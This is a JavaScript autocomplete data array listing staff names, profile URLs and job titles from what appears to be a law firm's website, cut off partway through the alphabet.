				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica 